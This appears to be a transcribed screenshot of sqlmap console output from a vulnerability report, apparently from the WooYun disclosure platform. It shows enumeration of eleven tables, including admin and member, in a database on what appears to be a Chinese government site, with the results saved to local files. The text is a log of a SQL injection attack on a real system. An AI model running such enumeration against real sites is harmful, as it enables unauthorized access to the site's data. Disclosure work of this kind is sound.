 管理员: sqlmap
[09:38:27] [INFO] resumed: member_area
[09:38:27] [INFO] resumed: menu_list
[09:38:27] [INFO] resumed: mes_board
[09:38:27] [INFO] resumed: navmenu
[09:38:27] [INFO] resumed: news
[09:38:27] [INFO] resumed: news_type
[09:38:27] [INFO] resumed: wenda
[09:38:27] [INFO] resumed: work_log
[09:38:27] [INFO] resumed: yearlycheck
Database: #gswj
[11 tables]
+-------------+
| admin |
| member |
| member_area |
| menu_list |
| mes_board |
| navmenu |
| news |
| news_type |
| wenda |
| work_log |
| yearlycheck |
+-------------+
[09:38:27] [INFO] fetched data logged to text files under 'C:\Users\Administrat
r\.sqlmap\output\www.hrbegs.gov.cn'
[*] shutting down at 09:38:27
www.wooyun.org